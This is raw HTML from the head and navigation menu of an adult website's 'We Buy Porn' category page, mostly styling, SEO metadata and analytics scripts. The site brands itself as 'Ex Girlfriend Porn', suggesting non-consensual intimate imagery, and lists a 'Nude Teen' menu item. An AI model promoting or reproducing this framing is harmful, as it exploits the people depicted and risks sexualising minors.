

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seemygf.com/category/we-buy-porn/
body_size: 18052
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>We Buy Porn - SeeMyGF - Amateur Sex Videos</title>
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    
		<!-- All in One SEO 4.7.0 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://seemygf.com/category/we-buy-porn/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.0" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/seemygf.com\/category\/we-buy-porn\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/seemygf.com\/#listItem","position":1,"name":"Home","item":"https:\/\/seemygf.com\/","nextItem":"https:\/\/seemygf.com\/category\/we-buy-porn\/#listItem"},{"@type":"ListItem","@id":"https:\/\/seemygf.com\/category\/we-buy-porn\/#listItem","position":2,"name":"We Buy Porn","previousItem":"https:\/\/seemygf.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/seemygf.com\/category\/we-buy-porn\/#collectionpage","url":"https:\/\/seemygf.com\/category\/we-buy-porn\/","name":"We Buy Porn - SeeMyGF - Amateur Sex Videos","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/seemygf.com\/#website"},"breadcrumb":{"@id":"https:\/\/seemygf.com\/category\/we-buy-porn\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/seemygf.com\/#organization","name":"Ex Girlfriend Porn","description":"Watch Ex Girlfriend Porn Videos for Free by SeeMyGF.com","url":"https:\/\/seemygf.com\/","logo":{"@type":"ImageObject","url":"https:\/\/seemygf.com\/wp-content\/uploads\/2019\/08\/SeeMyGF-Logo.png","@id":"https:\/\/seemygf.com\/category\/we-buy-porn\/#organizationLogo","width":237,"height":50},"image":{"@id":"https:\/\/seemygf.com\/category\/we-buy-porn\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/seemygf.com\/#website","url":"https:\/\/seemygf.com\/","name":"Ex Girlfriend Porn","description":"Watch Ex Girlfriend Porn Videos for Free by SeeMyGF.com","inLanguage":"en-US","publisher":{"@id":"https:\/\/seemygf.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="SeeMyGF - Amateur Sex Videos &raquo; Feed" href="https://seemygf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SeeMyGF - Amateur Sex Videos &raquo; Comments Feed" href="https://seemygf.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SeeMyGF - Amateur Sex Videos &raquo; We Buy Porn Category Feed" href="https://seemygf.com/category/we-buy-porn/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/seemygf.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=72be6c8549f7ddc46bdce93bdba1ca92"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://seemygf.com/wp-includes/css/dist/block-library/style.min.css?ver=72be6c8549f7ddc46bdce93bdba1ca92' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://seemygf.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://seemygf.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=72be6c8549f7ddc46bdce93bdba1ca92' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #222222;--wp--preset--color--medium-gray: #444444;--wp--preset--color--light-gray: #888888;--wp--preset--color--accent: #2e64e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-masonry-css' href='https://seemygf.com/wp-content/plugins/contextual-related-posts/css/masonry.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://seemygf.com/wp-content/themes/type/style.css?ver=72be6c8549f7ddc46bdce93bdba1ca92' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://seemygf.com/wp-content/themes/type-child/style.css?ver=1.1.103' type='text/css' media='all' />
<link rel='stylesheet' id='google_web_fonts-css' href='https://fonts.googleapis.com/css?family=Amatic+SC&#038;display=swap&#038;ver=72be6c8549f7ddc46bdce93bdba1ca92' type='text/css' media='all' />
<link rel='stylesheet' id='type-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A400%2C700%2C300%2C400italic%2C700italic%7CPoppins%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='type-material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='type-style-css' href='https://seemygf.com/wp-content/themes/type-child/style.css?ver=1.1.103' type='text/css' media='all' />
<style id='type-style-inline-css' type='text/css'>

	.site-logo {max-width: none;}
	.site-logo .custom-logo-link {
		display: inline-block;
		line-height: 1;
	}
		.site-logo .custom-logo-link {max-width: 180px;}
		@media screen and (min-width: 720px) {
		.site-logo .custom-logo-link {max-width: 220px;}
		}.header-image {padding-top: 20px;padding-bottom: 20px;}
		@media screen and (min-width: 960px) {
		.main-navigation > ul > li > a {color: #1e73be;}
		}.site-header {background-color: #ffffff;}
		@media screen and (min-width: 960px) {
		.main-navbar {background-color: #e2f4ff;}
		}.site-footer {background-color: #eff9ff;}
			.site-info, .site-credits  {
			color: rgba(0,0,0,.6);
			}
			.site-info a, .site-credits a,
			.site-info a:hover, .site-credits a:hover {
			color: rgba(0,0,0,.8);
			}
</style>
<link rel='stylesheet' id='type-social-icons-css' href='https://seemygf.com/wp-content/themes/type/assets/css/social-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://seemygf.com/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=72be6c8549f7ddc46bdce93bdba1ca92' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://seemygf.com/wp-content/plugins/jetpack/css/jetpack.css?ver=13.7' type='text/css' media='all' />
<script type="text/javascript" src="https://seemygf.com/wp-content/plugins/jetpack/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js?ver=13.7" id="tiled-gallery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5TG3753" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["seemygf.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5TG3753");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://seemygf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seemygf.com/wp-json/wp/v2/categories/123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seemygf.com/xmlrpc.php?rsd" />

<meta name="generator" content="Site Kit by Google 1.134.0" />	<style>img#wpstats{display:none}</style>
		<link rel="apple-touch-icon" sizes="152x152" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">    <script>
        var errorQueue = [];
        var timeout;
        function isBot() {
            const bots = ['bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
            const userAgent = navigator.userAgent.toLowerCase();
            return bots.some(bot => userAgent.includes(bot));
        }
        window.onerror = function(msg, url, line) {
            var errorMessage = [
                'Message: ' + msg,
                'URL: ' + url,
                'Line: ' + line
            ].join(' - ');
            // Filter bots errors...
            if (isBot()) {
                return;
            }
            //console.log(errorMessage);
            errorQueue.push(errorMessage);
            if (errorQueue.length >= 5) {
                sendErrorsToServer();
            } else {
                clearTimeout(timeout);
                timeout = setTimeout(sendErrorsToServer, 5000);
            }
        }
        function sendErrorsToServer() {
            if (errorQueue.length > 0) {
                var message = errorQueue.join(' | ');
                // console.log(message);
                var xhr = new XMLHttpRequest();
                var nonce = 'c729532c7b';
                var ajaxurl = 'https://seemygf.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=c729532c7b'; // Não é necessário esc_js aqui
                xhr.open('POST', encodeURI(ajaxurl));
                xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xhr.onload = function() {
                    if (xhr.status === 200) {
                        // console.log('Success:', xhr.responseText);
                    } else {
                        console.log('Error:', xhr.status);
                    }
                };
                xhr.onerror = function() {
                    console.error('Request failed');
                };
                xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                errorQueue = []; // Limpa a fila de erros após o envio
            }
        }
        window.addEventListener('beforeunload', sendErrorsToServer);
    </script>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eff9ff; }
</style>
	<style type="text/css" id="wp-custom-css">.sdtag1, .sdtag1:hover {
    color: #ff3abc;
}

.sdtag1 {
    font-family: 'Helvetica';
    font-size: 2.5em;
		padding-left: 30px;
}

@media screen and (max-width: 1440px){
	.sdtag1, .sdtag2 {
    font-size: 1.38em !important;
	}
}

@media screen and (min-width: 1997px){
	.sdtag1, .sdtag2 {
    font-size: 1.97em !important;
	}
}

@media screen and (max-width: 768px) {
	.custom-yellow-post {
    	padding-top: 10px;
    	padding-bottom: 10px;
	}
	
	.custom-top-yellow-wrapper p {
		margin: 0 !important
	}
}</style>	
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://matomo.yppcdn.com/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '320']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->

</head>
<body class="archive category category-we-buy-porn category-123 custom-background wp-custom-logo wp-embed-responsive hfeed header-layout2 content-sidebar" >

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div id="page" class="site">

	<div class="mobile-navbar clear">
		<div id="menu-toggle" on="tap:AMP.setState({ampmenu: !ampmenu})" class="menu-toggle" title="Menu">
			<span class="button-toggle"></span>
		</div>
		<div class="top-search"><span id="top-search-button" class="top-search-button"><i class="search-icon"></i></span>
<form role="search" method="get" class="search-form clear" action="https://seemygf.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="s" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit">
		<i class="material-icons md-20 md-middle">&#xE8B6;</i> <span class="screen-reader-text">
		Search</span>
	</button>
</form>
</div>	</div>
	<div id="mobile-sidebar" [class]="ampmenu ? 'mobile-sidebar toggled-on' : 'mobile-sidebar'"  class="mobile-sidebar">
		
	<nav id="mobile-navigation" class="main-navigation mobile-navigation" aria-label="Mobile Menu">
		<ul id="mobile-menu" class="main-menu mobile-menu"><li id="menu-item-3680" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3680"><a href="https://seemygf.com/ex-girlfriend-sex/">Ex Girlfriend Sex</a></li>
<li id="menu-item-3052" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3052"><a href="https://seemygf.com/?p=2924">Nude Teen</a></li>
<li id="menu-item-3807" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3807"><a href="https://seemygf.com/big-tits-huge-boobs-ex-girlfriends/">Big Tits</a></li>
<li id="menu-item-3054" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3054"><a href="https://seemygf.com/homemade-porn-videos/">Homemade Porn</a></li>
<li id="menu-item-3808" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3808"><a href="https://seemygf.com/amateur-ex-gf-porn-videos/">Ex GF Porn</a></li>
</ul><ul id="menu-main-menu" class="social-menu mobile-social-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3680"><a href="https://seemygf.com/ex-girlfriend-sex/"><span class="screen-reader-text">Ex Girlfriend Sex</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3052"><a href="https://seemygf.com/?p=2924"><span class="screen-reader-text">Nude Teen</span></a></li>
